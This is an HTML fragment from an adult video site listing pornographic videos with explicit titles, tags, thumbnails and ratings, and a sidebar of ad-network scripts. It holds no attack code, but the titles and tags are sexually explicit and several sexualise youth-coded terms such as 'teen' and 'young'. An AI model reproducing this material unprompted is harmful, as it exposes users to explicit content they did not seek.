			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)1.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)2.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)3.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)4.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)5.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)6.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)7.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)8.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)9.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)10.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)11.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)12.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)13.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)14.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)15.jpg,https://di.phncdn.com/videos/201305/30/12834611/original/(m=eafTGgaaaa)(mh=wJPYIch6WoyPy5px)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/06/brett-rossi-confesses-to-emily-addison-that-she-was-cheated-on.jpg" alt="Brett Rossi confesses to Emily Addison that she was cheated on"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Brett Rossi confesses to Emily Addison that she was cheated on</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="156544" class="loop-video thumb-block post-156544 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-asian-babe tag-asian-lesbian tag-asian-teen tag-ayumi-anime tag-babe tag-girl-on-girl tag-japanese-girl tag-japanese-teen tag-kneehigh-socks tag-lesbian-babe tag-lesbians tag-pussy-eating tag-pussy-licking tag-small-tits tag-sweetheartvideo tag-teen-babe post_format-post-format-video actors-ayumi-anime actors-katana">
	<a href="https://xvmovies.com/babe/ayumi-anime-japanese-chinese-lesbian-teen-friend-home-alone/" title="Ayumi Anime &amp; Japanese Chinese Lesbian Teen Friend Home Alone">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)1.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)2.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)3.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)4.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)5.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)6.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)7.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)8.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)9.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)10.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)11.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)12.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)13.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)14.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)15.jpg,https://di.phncdn.com/videos/201807/26/176081121/original/(m=eafTGgaaaa)(mh=BNRFv7W6Iuqixjb9)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/ayumi-anime-japanese-chinese-lesbian-teen-friend-home-alone.jpg" alt="Ayumi Anime &amp; Japanese Chinese Lesbian Teen Friend Home Alone"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Ayumi Anime &amp; Japanese Chinese Lesbian Teen Friend Home Alone</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="92889" class="loop-video thumb-block post-92889 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-babe tag-big-booty-latina tag-big-cock tag-hook-up tag-teen tag-tinder-date post_format-post-format-video">
	<a href="https://xvmovies.com/babe/tinder-date-with-perfect-ass-rides-thick-cock/" title="Tinder Date with Perfect Ass Rides Thick Cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)1.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)2.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)3.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)4.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)5.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)6.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)7.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)8.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)9.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)10.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)11.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)12.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)13.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)14.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)15.jpg,https://ei.phncdn.com/videos/201808/05/177438251/original/(m=eafTGgaaaa)(mh=ghh8m9E5aCIyLZf7)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/06/tinder-date-with-perfect-ass-rides-thick-cock.jpg" alt="Tinder Date with Perfect Ass Rides Thick Cock"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Tinder Date with Perfect Ass Rides Thick Cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="156554" class="loop-video thumb-block post-156554 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-aidra-fox tag-babe tag-big-cock tag-big-dick tag-couple tag-daddy tag-erotic tag-eroticax tag-girl tag-mick-blue tag-old tag-reality tag-sucking tag-teen tag-teen-babe tag-young post_format-post-format-video actors-aidra-fox actors-mick-blue">
	<a href="https://xvmovies.com/babe/eroticax-aidra-fox-has-passionate-rough-sex-after-waking-up/" title="EroticaX Aidra Fox Has Passionate Rough Sex After Waking Up">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)1.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)2.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)3.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)4.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)5.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)6.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)7.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)8.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)9.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)10.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)11.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)12.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)13.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)14.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)15.jpg,https://di.phncdn.com/videos/201812/06/195451531/thumbs_5/(m=eafTGgaaaa)(mh=lKHKnXfsoU1u8baW)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/eroticax-aidra-fox-has-passionate-rough-sex-after-waking-up.jpg" alt="EroticaX Aidra Fox Has Passionate Rough Sex After Waking Up"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>EroticaX Aidra Fox Has Passionate Rough Sex After Waking Up</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="92919" class="loop-video thumb-block post-92919 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-babe tag-babes tag-big-dick tag-blonde tag-daring-sex tag-erotic tag-female-friendly tag-female-orgasm tag-hairy tag-hd tag-natural-tits tag-orgasm tag-petite tag-porn-for-women tag-pussy tag-small-tits tag-teen tag-teenager post_format-post-format-video actors-chris-johnson actors-lexi-belle">
	<a href="https://xvmovies.com/babe/daringsex-lexi-belle-enjoys-an-erotic-afternoon-fuck/" title="DaringSex Lexi Belle Enjoys an Erotic Afternoon Fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)1.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)2.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)3.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)4.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)5.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)6.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)7.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)8.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)9.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)10.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)11.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)12.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)13.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)14.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)15.jpg,https://di.phncdn.com/videos/201304/15/11310891/original/(m=eafTGgaaaa)(mh=RTpSTL-_P4WkCyzA)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/06/daringsex-lexi-belle-enjoys-an-erotic-afternoon-fuck.jpg" alt="DaringSex Lexi Belle Enjoys an Erotic Afternoon Fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>DaringSex Lexi Belle Enjoys an Erotic Afternoon Fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="114333" class="loop-video thumb-block post-114333 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-amateur tag-anal tag-anal-sex tag-babe tag-babes tag-big-ass tag-cowgirl tag-doggystyle tag-girlfriend tag-hardcore tag-homemade tag-interracial tag-latina tag-petite tag-pov post_format-post-format-video">
	<a href="https://xvmovies.com/babe/follamos-con-mi-mejor-amiga-en-su-habitacion-y-se-abre-el-culo-para-mi/" title="Follamos con mi mejor amiga en su habitación y se abre el culo para mi">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)1.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)2.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)3.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)4.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)5.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)6.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)7.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)8.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)9.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)10.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)11.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)12.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)13.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)14.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)15.jpg,https://ci.phncdn.com/videos/202102/27/384354492/thumbs_60/(m=eafTGgaaaa)(mh=ksFnQp943EkFTo9s)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/follamos-con-mi-mejor-amiga-en-su-habitacion-y-se-abre-el-culo-para-mi.jpg" alt="Follamos con mi mejor amiga en su habitación y se abre el culo para mi"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Follamos con mi mejor amiga en su habitación y se abre el culo para mi</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="135493" class="loop-video thumb-block post-135493 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-amateur tag-babe tag-big-ass tag-big-cock tag-blonde tag-blowjob tag-cumshot tag-deepthroat tag-natural-tits tag-sloppy tag-suck post_format-post-format-video">
	<a href="https://xvmovies.com/babe/after-meeting-in-the-park-the-girl-sucks-his-big-cock-at-her-house/" title="After Meeting in the Park, the Girl Sucks his Big Cock at her House!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)1.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)2.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)3.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)4.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)5.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)6.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)7.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)8.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)9.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)10.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)11.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)12.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)13.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)14.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)15.jpg,https://di.phncdn.com/videos/202009/05/349149571/original/(m=eafTGgaaaa)(mh=goqdnIp1AVBPAEpe)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/09/after-meeting-in-the-park-the-girl-sucks-his-big-cock-at-her-house.jpg" alt="After Meeting in the Park, the Girl Sucks his Big Cock at her House!"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>After Meeting in the Park, the Girl Sucks his Big Cock at her House!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="114325" class="loop-video thumb-block post-114325 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-babe tag-big-ass tag-client tag-real-estate-agent tag-sex-videos post_format-post-format-video actors-chuck actors-kenzie-madison">
	<a href="https://xvmovies.com/babe/propertysex-real-estate-agent-with-amazing-big-ass-rides-client-cock/" title="PropertySex Real Estate Agent with Amazing Big Ass Rides Client Cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)1.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)2.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)3.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)4.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)5.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)6.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)7.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)8.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)9.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)10.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)11.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)12.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)13.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)14.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)15.jpg,https://ei.phncdn.com/videos/202108/13/392897991/original/(m=eafTGgaaaa)(mh=V45nPdDXhG4biUO3)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/propertysex-real-estate-agent-with-amazing-big-ass-rides-client-cock.jpg" alt="PropertySex Real Estate Agent with Amazing Big Ass Rides Client Cock"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>PropertySex Real Estate Agent with Amazing Big Ass Rides Client Cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="36386" class="loop-video thumb-block post-36386 post type-post status-publish format-video has-post-thumbnail hentry category-babe tag-amateur tag-babe post_format-post-format-video">
	<a href="https://xvmovies.com/babe/two-girls-two-remote-controlled-toys-and-a-table-in-a-crowded-cafe/" title="two girls two remote-controlled toys and a table in a crowded café">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)1.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)2.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)3.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)4.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)5.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)6.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)7.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)8.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)9.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)10.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)11.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)12.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)13.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)14.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)15.jpg,https://ci.phncdn.com/videos/201707/11/123951601/original/(m=eafTGgaaaa)(mh=io5rMeutLB-oxG_0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/two-girls-two-remote-controlled-toys-and-a-table-in-a-crowded-cafe.jpg" alt="two girls two remote-controlled toys and a table in a crowded café"></div>						<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>two girls two remote-controlled toys and a table in a crowded café</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
